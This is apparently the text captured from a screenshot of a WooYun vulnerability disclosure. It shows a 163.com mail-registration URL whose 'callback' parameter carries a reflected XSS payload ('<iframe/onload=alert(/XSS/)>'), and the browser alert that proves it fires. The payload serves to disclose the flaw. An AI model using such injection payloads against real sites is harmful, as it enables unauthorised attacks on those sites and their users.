 http://reg.email.163.com/mailregAll/checkreg.do?username=abc&domain=yeah.net&host=webmail.mail. - Windows Internet Explorer
http://reg.email.163.com/mailregAll/checkreg.do?username=abc&domain=yeah.net&host=webmail.mail.yeah.net&callback=%3Ciframe/onload=alert%28/XSS/%29%3E
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://reg.email.163.com/mailregAll/check...
来自网页的消息
/XSS/
确定
www.wooyun.org